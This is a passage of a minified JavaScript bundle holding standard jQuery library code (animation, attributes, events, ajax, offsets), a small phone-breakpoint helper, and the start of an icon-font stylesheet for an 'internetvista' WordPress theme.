yt.fx.speeds?i.duration=yt.fx.speeds[i.duration]:i.duration=yt.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){yt.isFunction(i.old)&&i.old.call(this),i.queue&&yt.dequeue(this,i.queue)},i},yt.fn.extend({fadeTo:function(t,e,n,i){return this.filter(zt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=yt.isEmptyObject(t),s=yt.speed(e,n,i),r=function(){var e=J(this,yt.extend({},t),s);(o||jt.get(this,"finish"))&&e.stop(!0)};return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",s=yt.timers,r=jt.get(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&me.test(o)&&i(r[o]);for(o=s.length;o--;)s[o].elem!==this||null!=t&&s[o].queue!==t||(s[o].anim.stop(n),e=!1,s.splice(o,1));!e&&n||yt.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=jt.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],s=yt.timers,r=i?i.length:0;for(n.finish=!0,yt.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<r;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),yt.each(["toggle","show","hide"],function(t,e){var n=yt.fn[e];yt.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(V(e,!0),t,i,o)}}),yt.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){yt.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),yt.timers=[],yt.fx.tick=function(){var t,e=0,n=yt.timers;for(fe=yt.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||yt.fx.stop(),fe=void 0},yt.fx.timer=function(t){yt.timers.push(t),yt.fx.start()},yt.fx.interval=13,yt.fx.start=function(){he||(he=!0,W())},yt.fx.stop=function(){he=null},yt.fx.speeds={slow:600,fast:200,_default:400},yt.fn.delay=function(t,e){return t=yt.fx?yt.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var o=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(o)}})},function(){var t=rt.createElement("input"),e=rt.createElement("select"),n=e.appendChild(rt.createElement("option"));t.type="checkbox",gt.checkOn=""!==t.value,gt.optSelected=n.selected,t=rt.createElement("input"),t.value="t",t.type="radio",gt.radioValue="t"===t.value}();var ge,ye=yt.expr.attrHandle;yt.fn.extend({attr:function(t,e){return Ot(this,yt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){yt.removeAttr(this,t)})}}),yt.extend({attr:function(t,e,n){var i,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===t.getAttribute?yt.prop(t,e,n):(1===s&&yt.isXMLDoc(t)||(o=yt.attrHooks[e.toLowerCase()]||(yt.expr.match.bool.test(e)?ge:void 0)),void 0!==n?null===n?void yt.removeAttr(t,e):o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:(t.setAttribute(e,n+""),n):o&&"get"in o&&null!==(i=o.get(t,e))?i:(i=yt.find.attr(t,e),null==i?void 0:i))},attrHooks:{type:{set:function(t,e){if(!gt.radioValue&&"radio"===e&&l(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,o=e&&e.match(Pt);if(o&&1===t.nodeType)for(;n=o[i++];)t.removeAttribute(n)}}),ge={set:function(t,e,n){return!1===e?yt.removeAttr(t,n):t.setAttribute(n,n),n}},yt.each(yt.expr.match.bool.source.match(/\w+/g),function(t,e){var n=ye[e]||yt.find.attr;ye[e]=function(t,e,i){var o,s,r=e.toLowerCase();return i||(s=ye[r],ye[r]=o,o=null!=n(t,e,i)?r:null,ye[r]=s),o}});var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;yt.fn.extend({prop:function(t,e){return Ot(this,yt.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[yt.propFix[t]||t]})}}),yt.extend({prop:function(t,e,n){var i,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&yt.isXMLDoc(t)||(e=yt.propFix[e]||e,o=yt.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=yt.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),gt.optSelected||(yt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),yt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){yt.propFix[this.toLowerCase()]=this}),yt.fn.extend({addClass:function(t){var e,n,i,o,s,r,a,l=0;if(yt.isFunction(t))return this.each(function(e){yt(this).addClass(t.call(this,e,K(this)))});if("string"==typeof t&&t)for(e=t.match(Pt)||[];n=this[l++];)if(o=K(n),i=1===n.nodeType&&" "+Q(o)+" "){for(r=0;s=e[r++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,o,s,r,a,l=0;if(yt.isFunction(t))return this.each(function(e){yt(this).removeClass(t.call(this,e,K(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Pt)||[];n=this[l++];)if(o=K(n),i=1===n.nodeType&&" "+Q(o)+" "){for(r=0;s=e[r++];)for(;i.indexOf(" "+s+" ")>-1;)i=i.replace(" "+s+" "," ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):yt.isFunction(t)?this.each(function(n){yt(this).toggleClass(t.call(this,n,K(this),e),e)}):this.each(function(){var e,i,o,s;if("string"===n)for(i=0,o=yt(this),s=t.match(Pt)||[];e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=K(this),e&&jt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":jt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Q(K(n))+" ").indexOf(e)>-1)return!0;return!1}});yt.fn.extend({val:function(t){var e,n,i,o=this[0];{if(arguments.length)return i=yt.isFunction(t),this.each(function(n){var o;1===this.nodeType&&(o=i?t.call(this,n,yt(this).val()):t,null==o?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=yt.map(o,function(t){return null==t?"":t+""})),(e=yt.valHooks[this.type]||yt.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))});if(o)return(e=yt.valHooks[o.type]||yt.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(/\r/g,""):null==n?"":n)}}}),yt.extend({valHooks:{option:{get:function(t){var e=yt.find.attr(t,"value");return null!=e?e:Q(yt.text(t))}},select:{get:function(t){var e,n,i,o=t.options,s=t.selectedIndex,r="select-one"===t.type,a=r?null:[],c=r?s+1:o.length;for(i=s<0?c:r?s:0;i<c;i++)if(n=o[i],(n.selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(e=yt(n).val(),r)return e;a.push(e)}return a},set:function(t,e){for(var n,i,o=t.options,s=yt.makeArray(e),r=o.length;r--;)i=o[r],(i.selected=yt.inArray(yt.valHooks.option.get(i),s)>-1)&&(n=!0);return n||(t.selectedIndex=-1),s}}}}),yt.each(["radio","checkbox"],function(){yt.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=yt.inArray(yt(t).val(),e)>-1}},gt.checkOn||(yt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var xe=/^(?:focusinfocus|focusoutblur)$/;yt.extend(yt.event,{trigger:function(t,e,i,o){var s,r,a,l,c,d,u,p=[i||rt],f=ht.call(t,"type")?t.type:t,h=ht.call(t,"namespace")?t.namespace.split("."):[];if(r=a=i=i||rt,3!==i.nodeType&&8!==i.nodeType&&!xe.test(f+yt.event.triggered)&&(f.indexOf(".")>-1&&(h=f.split("."),f=h.shift(),h.sort()),c=f.indexOf(":")<0&&"on"+f,t=t[yt.expando]?t:new yt.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:yt.makeArray(e,[t]),u=yt.event.special[f]||{},o||!u.trigger||!1!==u.trigger.apply(i,e))){if(!o&&!u.noBubble&&!yt.isWindow(i)){for(l=u.delegateType||f,xe.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(i.ownerDocument||rt)&&p.push(a.defaultView||a.parentWindow||n)}for(s=0;(r=p[s++])&&!t.isPropagationStopped();)t.type=s>1?l:u.bindType||f,d=(jt.get(r,"events")||{})[t.type]&&jt.get(r,"handle"),d&&d.apply(r,e),(d=c&&r[c])&&d.apply&&It(r)&&(t.result=d.apply(r,e),!1===t.result&&t.preventDefault());return t.type=f,o||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),e)||!It(i)||c&&yt.isFunction(i[f])&&!yt.isWindow(i)&&(a=i[c],a&&(i[c]=null),yt.event.triggered=f,i[f](),yt.event.triggered=void 0,a&&(i[c]=a)),t.result}},simulate:function(t,e,n){var i=yt.extend(new yt.Event,n,{type:t,isSimulated:!0});yt.event.trigger(i,null,e)}}),yt.fn.extend({trigger:function(t,e){return this.each(function(){yt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return yt.event.trigger(t,e,n,!0)}}),yt.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){yt.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),yt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),gt.focusin="onfocusin"in n,gt.focusin||yt.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){yt.event.simulate(e,t.target,yt.event.fix(t))};yt.event.special[e]={setup:function(){var i=this.ownerDocument||this,o=jt.access(i,e);o||i.addEventListener(t,n,!0),jt.access(i,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=jt.access(i,e)-1;o?jt.access(i,e,o):(i.removeEventListener(t,n,!0),jt.remove(i,e))}}});var Te=n.location,Ce=yt.now(),ke=/\?/;yt.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||yt.error("Invalid XML: "+t),e};var $e=/\[\]$/,Se=/^(?:submit|button|image|reset|file)$/i,_e=/^(?:input|select|textarea|keygen)/i;yt.param=function(t,e){var n,i=[],o=function(t,e){var n=yt.isFunction(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!yt.isPlainObject(t))yt.each(t,function(){o(this.name,this.value)});else for(n in t)Z(n,t[n],e,o);return i.join("&")},yt.fn.extend({serialize:function(){return yt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=yt.prop(this,"elements");return t?yt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!yt(this).is(":disabled")&&_e.test(this.nodeName)&&!Se.test(t)&&(this.checked||!Bt.test(t))}).map(function(t,e){var n=yt(this).val();return null==n?null:Array.isArray(n)?yt.map(n,function(t){return{name:e.name,value:t.replace(/\r?\n/g,"\r\n")}}):{name:e.name,value:n.replace(/\r?\n/g,"\r\n")}}).get()}});var Ae=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ee=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Pe=/^(?:GET|HEAD)$/,De={},Ne={},Oe="*/".concat("*"),Ie=rt.createElement("a");Ie.href=Te.href,yt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:Ee.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Oe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":yt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?nt(nt(t,yt.ajaxSettings),e):nt(yt.ajaxSettings,t)},ajaxPrefilter:tt(De),ajaxTransport:tt(Ne),ajax:function(t,e){function i(t,e,i,a){var c,p,f,w,x,T=e;d||(d=!0,l&&n.clearTimeout(l),o=void 0,r=a||"",C.readyState=t>0?4:0,c=t>=200&&t<300||304===t,i&&(w=it(h,C,i)),w=ot(h,w,C,c),c?(h.ifModified&&(x=C.getResponseHeader("Last-Modified"),x&&(yt.lastModified[s]=x),(x=C.getResponseHeader("etag"))&&(yt.etag[s]=x)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=w.state,p=w.data,f=w.error,c=!f)):(f=T,!t&&T||(T="error",t<0&&(t=0))),C.status=t,C.statusText=(e||T)+"",c?g.resolveWith(v,[p,T,C]):g.rejectWith(v,[C,T,f]),C.statusCode(b),b=void 0,u&&m.trigger(c?"ajaxSuccess":"ajaxError",[C,h,c?p:f]),y.fireWith(v,[C,T]),u&&(m.trigger("ajaxComplete",[C,h]),--yt.active||yt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var o,s,r,a,l,c,d,u,p,f,h=yt.ajaxSetup({},e),v=h.context||h,m=h.context&&(v.nodeType||v.jquery)?yt(v):yt.event,g=yt.Deferred(),y=yt.Callbacks("once memory"),b=h.statusCode||{},w={},x={},T="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(d){if(!a)for(a={};e=Ae.exec(r);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return d?r:null},setRequestHeader:function(t,e){return null==d&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==d&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(d)C.always(t[C.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||T;return o&&o.abort(e),i(0,e),this}};if(g.promise(C),h.url=((t||h.url||Te.href)+"").replace(/^\/\//,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Pt)||[""],null==h.crossDomain){c=rt.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Ie.protocol+"//"+Ie.host!=c.protocol+"//"+c.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=yt.param(h.data,h.traditional)),et(De,h,e,C),d)return C;u=yt.event&&h.global,u&&0==yt.active++&&yt.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Pe.test(h.type),s=h.url.replace(/#.*$/,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(/%20/g,"+")):(f=h.url.slice(s.length),h.data&&(s+=(ke.test(s)?"&":"?")+h.data,delete h.data),!1===h.cache&&(s=s.replace(/([?&])_=[^&]*/,"$1"),f=(ke.test(s)?"&":"?")+"_="+Ce+++f),h.url=s+f),h.ifModified&&(yt.lastModified[s]&&C.setRequestHeader("If-Modified-Since",yt.lastModified[s]),yt.etag[s]&&C.setRequestHeader("If-None-Match",yt.etag[s])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Oe+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)C.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(v,C,h)||d))return C.abort();if(T="abort",y.add(h.complete),C.done(h.success),C.fail(h.error),o=et(Ne,h,e,C)){if(C.readyState=1,u&&m.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},h.timeout));try{d=!1,o.send(w,i)}catch(t){if(d)throw t;i(-1,t)}}else i(-1,"No Transport");return C},getJSON:function(t,e,n){return yt.get(t,e,n,"json")},getScript:function(t,e){return yt.get(t,void 0,e,"script")}}),yt.each(["get","post"],function(t,e){yt[e]=function(t,n,i,o){return yt.isFunction(n)&&(o=o||i,i=n,n=void 0),yt.ajax(yt.extend({url:t,type:e,dataType:o,data:n,success:i},yt.isPlainObject(t)&&t))}}),yt._evalUrl=function(t){return yt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},yt.fn.extend({wrapAll:function(t){var e;return this[0]&&(yt.isFunction(t)&&(t=t.call(this[0])),e=yt(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return yt.isFunction(t)?this.each(function(e){yt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=yt(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=yt.isFunction(t);return this.each(function(n){yt(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){yt(this).replaceWith(this.childNodes)}),this}}),yt.expr.pseudos.hidden=function(t){return!yt.expr.pseudos.visible(t)},yt.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},yt.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var je={0:200,1223:204},Me=yt.ajaxSettings.xhr();gt.cors=!!Me&&"withCredentials"in Me,gt.ajax=Me=!!Me,yt.ajaxTransport(function(t){var e,i;if(gt.cors||Me&&!t.crossDomain)return{send:function(o,s){var r,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)a[r]=t.xhrFields[r];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(r in o)a.setRequestHeader(r,o[r]);e=function(t){return function(){e&&(e=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?s(0,"error"):s(a.status,a.statusText):s(je[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),i=a.onerror=e("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&i()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),yt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),yt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return yt.globalEval(t),t}}}),yt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),yt.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(i,o){e=yt("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),rt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Le=[],He=/(=)\?(?=&|$)|\?\?/;yt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Le.pop()||yt.expando+"_"+Ce++;return this[t]=!0,t}}),yt.ajaxPrefilter("json jsonp",function(t,e,i){var o,s,r,a=!1!==t.jsonp&&(He.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&He.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=yt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(He,"$1"+o):!1!==t.jsonp&&(t.url+=(ke.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||yt.error(o+" was not called"),r[0]},t.dataTypes[0]="json",s=n[o],n[o]=function(){r=arguments},i.always(function(){void 0===s?yt(n).removeProp(o):n[o]=s,t[o]&&(t.jsonpCallback=e.jsonpCallback,Le.push(o)),r&&yt.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),gt.createHTMLDocument=function(){var t=rt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),yt.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var i,o,s;return e||(gt.createHTMLDocument?(e=rt.implementation.createHTMLDocument(""),i=e.createElement("base"),i.href=rt.location.href,e.head.appendChild(i)):e=rt),o=kt.exec(t),s=!n&&[],o?[e.createElement(o[1])]:(o=k([t],e,s),s&&s.length&&yt(s).remove(),yt.merge([],o.childNodes))},yt.fn.load=function(t,e,n){var i,o,s,r=this,a=t.indexOf(" ");return a>-1&&(i=Q(t.slice(a)),t=t.slice(0,a)),yt.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),r.length>0&&yt.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){s=arguments,r.html(i?yt("<div>").append(yt.parseHTML(t)).find(i):t)}).always(n&&function(t,e){r.each(function(){n.apply(this,s||[t.responseText,e,t])})}),this},yt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){yt.fn[e]=function(t){return this.on(e,t)}}),yt.expr.pseudos.animated=function(t){return yt.grep(yt.timers,function(e){return t===e.elem}).length},yt.offset={setOffset:function(t,e,n){var i,o,s,r,a,l,c,d=yt.css(t,"position"),u=yt(t),p={};"static"===d&&(t.style.position="relative"),a=u.offset(),s=yt.css(t,"top"),l=yt.css(t,"left"),c=("absolute"===d||"fixed"===d)&&(s+l).indexOf("auto")>-1,c?(i=u.position(),r=i.top,o=i.left):(r=parseFloat(s)||0,o=parseFloat(l)||0),yt.isFunction(e)&&(e=e.call(t,n,yt.extend({},a))),null!=e.top&&(p.top=e.top-a.top+r),null!=e.left&&(p.left=e.left-a.left+o),"using"in e?e.using.call(t,p):u.css(p)}},yt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){yt.offset.setOffset(this,t,e)});var e,n,i,o,s=this[0];if(s)return s.getClientRects().length?(i=s.getBoundingClientRect(),e=s.ownerDocument,n=e.documentElement,o=e.defaultView,{top:i.top+o.pageYOffset-n.clientTop,left:i.left+o.pageXOffset-n.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===yt.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),l(t[0],"html")||(i=t.offset()),i={top:i.top+yt.css(t[0],"borderTopWidth",!0),left:i.left+yt.css(t[0],"borderLeftWidth",!0)}),{top:e.top-i.top-yt.css(n,"marginTop",!0),left:e.left-i.left-yt.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===yt.css(t,"position");)t=t.offsetParent;return t||Jt})}}),yt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;yt.fn[t]=function(i){return Ot(this,function(t,i,o){var s;if(yt.isWindow(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===o)return s?s[e]:t[i];s?s.scrollTo(n?s.pageXOffset:o,n?o:s.pageYOffset):t[i]=o},t,i,arguments.length)}}),yt.each(["top","left"],function(t,e){yt.cssHooks[e]=L(gt.pixelPosition,function(t,n){if(n)return n=M(t,e),se.test(n)?yt(t).position()[e]+"px":n})}),yt.each({Height:"height",Width:"width"},function(t,e){yt.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){yt.fn[i]=function(o,s){var r=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===s?"margin":"border");return Ot(this,function(e,n,o){var s;return yt.isWindow(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===o?yt.css(e,n,a):yt.style(e,n,o,a)},e,r?o:void 0,r)}})}),yt.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),yt.holdReady=function(t){t?yt.readyWait++:yt.ready(!0)},yt.isArray=Array.isArray,yt.parseJSON=JSON.parse,yt.nodeName=l,i=[],void 0!==(o=function(){return yt}.apply(e,i))&&(t.exports=o);var Fe=n.jQuery,Re=n.$;return yt.noConflict=function(t){return n.$===yt&&(n.$=Re),t&&n.jQuery===yt&&(n.jQuery=Fe),yt},s||(n.jQuery=n.$=yt),yt})},function(t,e,n){"use strict";function i(){return window.matchMedia&&window.matchMedia("(max-width: "+o+"px)").matches}Object.defineProperty(e,"__esModule",{value:!0}),e.matchPhone=i;var o=e.breakpointTablet=768},function(t,e,n){e=t.exports=n(20)(void 0),e.push([t.i,'@font-face {\n\tfont-family: "InternetVistaIconFont";\n\tsrc: url("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.eot?#iefix") format("embedded-opentype"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.woff") format("woff"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.ttf") format("truetype"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.svg#InternetVistaIconFont") format("svg");\n}\n\n.icon {\n  display: inline-block;\n  font: normal normal normal 14px/1 InternetVistaIconFont;\n  font-size: inherit;\n  text-rendering: auto;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n\tvertical-align: middle;\n}\n\n.icon:before {\n  display: block;\n}\n\n.icon-arrow-bottom:before {\n\tcontent: "\\F101";\n}\n.icon-arrow-left:before {\n\tcontent: "\\F102";\n}\n.icon-arrow-long-right:before {\n\tcontent: "\\F103";\n}\n.icon-arrow-right:before {\n\tcontent: "\\F104";\n}\n.icon-arrow-top:before {\n\tcontent: "\\F105";\n}\n.icon-bell-big:before {\n\tcontent: "\\F106";\n}\n.icon-bell-small:before {\n\tcontent: "\\F107";\n}\n.icon-blog:before {\n\tcontent: "\\F108";\n}\n.icon-building:before {\n\tcontent: "\\F109";\n}\n.icon-burger:before {\n\tcontent: "\\F10A";\n}\n.icon-cb:before {\n\tcontent: "\\F10B";\n}\n.icon-check-round:before {\n\tcontent: "\\F10C";\n}\n.icon-check:before {\n\tcontent: "\\F10D";\n}\n.icon-chrono:before {\n\tcontent: "\\F10E";\n}\n.icon-cross:before {\n\tcontent: "\\F10F";\n}\n.icon-cupcake:before {\n\tcontent: "\\F110";\n}\n.icon-dashboard:before {\n\tcontent: "\\F111";\n}\n.icon-desk:before {\n\tcontent: "\\F112";\n}\n.icon-diamond:before {\n\tcontent: "\\F113";\n}\n.icon-eye-big:before {\n\tcontent: "\\F114";\n}\n.icon-eye-small:before {\n\tcontent: "\\F115";\n}\n.icon-facebook:before {\n\tcontent: "\\F116";\n}\n.icon-graph:before {\n\tcontent: "\\F117";\n}\n.icon-help:before {\n\tcontent: "\\F118";\n}\n.icon-linkedin:before {\n\tcontent: "\\F119";\n}\n.icon-shield:before {\n\tcontent: "\\F11A";\n}\n.icon-shop:before {\n\tcontent: "\\F11B";\n}\n.icon-sitemap:before {\n\tcontent: "\\F11C";\n}\n.icon-slack-black:before {\n\tcontent: "\\F11D";\n}\n.icon-slack-color:before {\n\tcontent: "\\F11E";\n}\n.icon-smiley:before {\n\tcontent: "\\F11F";\n}\n.icon-sms:before {\n\tcontent: "\\F120";\n}\n.icon-twitter:before {\n\tcontent: 